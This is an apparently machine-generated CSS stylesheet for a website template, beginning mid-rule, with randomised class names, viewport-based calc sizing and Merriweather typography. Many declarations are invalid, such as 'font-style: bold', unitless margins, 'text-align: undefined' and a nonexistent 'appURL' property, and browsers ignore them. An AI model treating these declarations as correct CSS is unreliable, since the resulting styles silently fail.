  line-height: calc(24vw/var(--resizer)*100);
}

.wrapper-PORPqNMtSUGxv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(49vw/var(--resizer)*100);
  margin: 10;
}

.col-HIWZGAQPolv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.subtitle-efPQFdaTMKZm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(170vw/var(--resizer)*100);
  height: calc(170vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.box-aCbSnfd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(620vw/var(--resizer)*100);
  max-width: calc(620vw/var(--resizer)*100);
  height: calc(480vw/var(--resizer)*100);
  padding: calc(17vw/var(--resizer)*100) calc(17vw/var(--resizer)*100) calc(17vw/var(--resizer)*100) calc(17vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(49vw/var(--resizer)*100);
  border-bottom: calc(2vw/var(--resizer)*100) groove #110911;
  gap: calc(10vw/var(--resizer)*100);
}

.inner-vJChUms {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(360vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.aside-kYNqjIvTqdzhfg {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(24vw/var(--resizer)*100);
}

.grid-stHWmvt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tagline-zsDTWqnevvfuD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.column-ZwBhwRiaXSTqN {
  color: #110911;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: bold;
}

.big-DUSWvtMglpW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.md-IIRWgImgvVEWjN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.sm-nEplfKRZuWOP {
  color: #110911;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: bold;
}

.tiny-IQkChKUcbP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(360vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.caption-tDEDOViuHkqqt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  background-color: #d35454;
  appURL: themelist5.html;
}

.img-MKiVZvPL {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.page-CQTWGKfZyJb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  background-color: #110911;
  appURL: themelist5.html;
}

.widget-pmKkKStERGKPIvRq {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.button-sSAQkEXLE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(16vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.icon-nvYIusFdxK {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-align: left;
}

.tagline-sLZgpVMZlaJrAazs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.heading-gaTfyf {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #110911;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.tip-yLrVMRvcaSHMgC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(49vw/var(--resizer)*100);
  margin: 10;
}

.subtitle-vFVSUeRJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.wide-gBpEEdTCkm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(170vw/var(--resizer)*100);
  height: calc(170vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.control-VKfcMtVJIdUfpN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(620vw/var(--resizer)*100);
  max-width: calc(620vw/var(--resizer)*100);
  height: calc(480vw/var(--resizer)*100);
  padding: calc(17vw/var(--resizer)*100) calc(17vw/var(--resizer)*100) calc(17vw/var(--resizer)*100) calc(17vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(49vw/var(--resizer)*100);
  border-bottom: calc(2vw/var(--resizer)*100) groove #110911;
  gap: calc(10vw/var(--resizer)*100);
}

.active-zPTOmDQKpXqTFrX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(360vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.avatar-edRQixqajeSro {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(24vw/var(--resizer)*100);
}

.pic-pZGrgpWSNjPOpHx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.widget-vdIgsNAZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.tooltip-lqfPmNhvZstp {
  color: #110911;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: bold;
}

.page-aOkBvgq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.picture-qnjMQZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.big-yKvFFqtQvMrcW {
  color: #110911;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: bold;
}

.img-ZTHXnmOjUOVbs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(360vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(19vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.desc-fVzoUazPaI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  background-color: #d35454;
  appURL: themelist6.html;
}

.wrapper-zrtAjjsErPDU {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.preview-DuAzPUfnoHUGoG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  background-color: #110911;
  appURL: themelist6.html;
}

.button-hMehEZKSArKKTBu {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.tooltip-HAMztZtT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(16vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.huge-nMbELk {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-align: left;
}

.title-zuUGZG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.column-qCMbqboTCqE {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #110911;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.inner-fgkuVmU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(49vw/var(--resizer)*100);
  margin: 10;
}

.box-cHwxYRgkQM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.xl-AQvGEigcd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(170vw/var(--resizer)*100);
  height: calc(170vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.xl-IFGCdJhbCPOOp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(620vw/var(--resizer)*100);
  max-width: calc(620vw/var(--resizer)*100);
  height: calc(480vw/var(--resizer)*100);
  padding: calc(17vw/var(--resizer)*100) calc(17vw/var(--resizer)*100) calc(17vw/var(--resizer)*100) calc(17vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(49vw/var(--resizer)*100);
  border-bottom: calc(2vw/var(--resizer)*100) groove #110911;
  gap: calc(10vw/var(--resizer)*100);
}

.userpic-HorxcQpVWQIJIdFC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(360vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.narrow-lbjMKjy {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(24vw/var(--resizer)*100);
}

.subject-OZjToHgTOZKeScTi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.medium-IQRdZcWgyUalQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.content-cAlIfUzqmrNR {
  color: #110911;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: bold;
}

.title-qZbIJmdueT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.grid-uvbZTOiYplcd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.icon-yzJSwLxRgNTtXB {
  color: #110911;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: bold;
}

.wide-poEcFMx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(360vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(20vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.tip-DeKeiyPiwNceH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  background-color: #d35454;
  appURL: themelist7.html;
}

.avatar-TkTtnVXOy {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.heading-JSVafF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(198vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  background-color: #110911;
  appURL: themelist7.html;
}

.more-ytADnpmxQOIySr {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.tip-FeCRZEnGtvSgZTD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(16vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.aside-iNNkjudb {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-align: left;
}

.tagline-tbbGzFHtKJS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.current-CPbtATbUA {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #110911;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.big-wPLvCBRdPwXzvtBN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(49vw/var(--resizer)*100);
  margin: 10;
}

.more-ldGhMXhUTnbPPw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.thumb-zZnjwKjaHLZF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(170vw/var(--resizer)*100);
  height: calc(170vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.img-RINGDMVYXiKjYVBW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #eadc9c;
  flex-direction: column;
}

.xl-qtznJWXAfoNutiH {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.current-nenwOlxrI {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.btn-cyCSHZtnxJ {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.heading-tQHmMeJhJZf {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.tooltip-ObbLAYe {
  display: none;
}

.heading-uehgdcBRJb {
  display: flex;
  position: fixed;
  width: 30%;
  bottom: 0;
  right: 0;
  left: 0;
  gap: calc(17vw/var(--resizer)*100);
  flex-wrap: wrap;
  padding: calc(26vw/var(--resizer)*100) calc(26vw/var(--resizer)*100) calc(26vw/var(--resizer)*100) calc(26vw/var(--resizer)*100);
  flex-direction: row;
  background-color: #eadc9c;
  border: calc(3vw/var(--resizer)*100) double #110911;
  justify-content: center;
  align-items: center;
  opacity: .89;
  border-radius: calc(21vw/var(--resizer)*100);
}

.sm-nDTTnROUjT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tagline-wKLDNhqDycHmeHP {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  width: 100%;
  text-align: left;
}

.row-XMfypPXbCLD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(6vw/var(--resizer)*100);
}

.large-UyvENWJSwXxr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(27vw/var(--resizer)*100);
}

.large-CfQDZVwSqvQ {
  width: auto;
  height: auto;
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #d35454;
  padding: calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
}

.desc-RKsprxkXlNx {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(16vw/var(--resizer)*100);
}


.section-DdAVjtvzQ {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.huge-lwhTBYsbDyTpNq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #eadc9c;
  flex-direction: column;
}

.tagline-fVYKSwZB {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.page-lJjWHNZX {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.control-bTcFuLvK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #f1ffff;
  flex-direction: column;
}

.small-ofGuLMYS {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.column-YTNMOzUO {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.small-GKfqSYVCLMRelpF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  margin: auto auto auto auto;
  background-color: #eadc9c;
  flex-direction: column;
}

.caption-AWteQsJbrNIdakYv {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-align: left;
  line-height: calc(40vw/var(--resizer)*100);
}


.huge-msSIxWbTVw {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.sm-unotarhg {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.all-wBtGsZtUqIxniqt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(21vw/var(--resizer)*100);
}

.column-BGVCudCpeHEIGJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.caption-STLtTbAVD {
  font-family: 'Merriweather', serif;
  font-size: calc(39vw/var(--resizer)*100);
  font-weight: 900;
  color: #110911;
}

.lg-zybmCDlyptsA {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  line-height: calc(24vw/var(--resizer)*100);
}

.col-IDHMEOy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(13vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.img-SIBIHtrijNmvgIW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(46vw/var(--resizer)*100);
  background-color: #d35454;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(40vw/var(--resizer)*100);
}

.subtitle-pzhNNQFcpUBq {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.huge-zzeCVg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 81%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(46vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  border-bottom: calc(1vw/var(--resizer)*100) dotted #110911;
  flex-wrap: wrap;
}

.tiny-qIpynwidfqQO {
  font-family: 'Merriweather', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-align: left;
}

.control-psdZzyRLAtkqIG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: calc(39vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #eadc9c;
}

.grid-wyYZpajCTzkgSJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tiny-MCkFXUEKFhjaFt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.lg-RSdyQNzxe {
  font-family: 'Merriweather', serif;
  font-size: calc(39vw/var(--resizer)*100);
  font-weight: 900;
  color: #110911;
}

.headline-cpSRwPvKhXuWXbRM {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  line-height: calc(24vw/var(--resizer)*100);
}

.active-scDtWMrVKSYDr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(44vw/var(--resizer)*100);
  flex-direction: column;
}

.md-vZmjfReaFlg {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #110911;
  background-color: #eadc9c;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(4vw/var(--resizer)*100);
}

.container-bgVMOmUjaFCZh {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #f1ffff;
  background-color: #d35454;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(4vw/var(--resizer)*100);
}

.lg-oQWqtEXIJFhoLBE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #eadc9c;
  flex-direction: column;
}

.box-AeyFYzkJ {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.inner-KajdRXjqBHDZ {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.narrow-dAkXhxBaBNAzVmy {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.thumb-enXyXL {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  text-decoration: none;
  text-align: undefined;
}

.grid-DoZdwnqaQFu {
  display: none;
}


.sm-xFENpK {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.tiny-zEXqrIBbbzA {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.heading-VABvmHTWLPAtVBd {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: row;
  background: inherit;
  background-color: #f1ffff;
}

.wrapper-dqHWxa {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(38vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.preview-RqvigGkrmDtJQh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(25vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.current-zVheYyPsob {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(30vw/var(--resizer)*100);
  background-color: #d35454;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(43vw/var(--resizer)*100);
}

.title-AitaMEElKKbF {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.container-tFLMUTmanTJAlvaf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(30vw/var(--resizer)*100);
  background-color: #110911;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(43vw/var(--resizer)*100);
}

.btn-UpnZUgkscXjMcH {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #f1ffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.preview-tCanfOXH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.xs-SjYuqJjYtj {
  font-family: 'Merriweather', serif;
  font-size: calc(39vw/var(--resizer)*100);
  font-weight: 900;
  color: #110911;
}

.image-jPBuiMxPryVxtn {
  font-family: 'Merriweather', serif;
  font-size: calc(17vw/var(--resizer)*100);
  font-weight: 400;
  color: #110911;
  line-height: calc(24vw/var(--resizer)*100);
}

.sm-VQcTcR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(38vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.md-SEkJwgYhPg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.md-ZcPpUfPTmHiq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(346vw/var(--resizer)*100);
  height: calc(346vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  box-shadow: calc(0vw/var(--resizer)*100) calc(-2vw/var(--resizer)*100) calc(12vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) rgba(17, 9, 17, .1);
}

.column-eKLrNLztW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(22vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #f1ffff;
}

.wide-LRdSJkqxrcbPY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 81%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(46vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  border-bottom: calc(1vw/var(--resizer)*100) dotted #110911;
  flex-wrap: wrap;
}

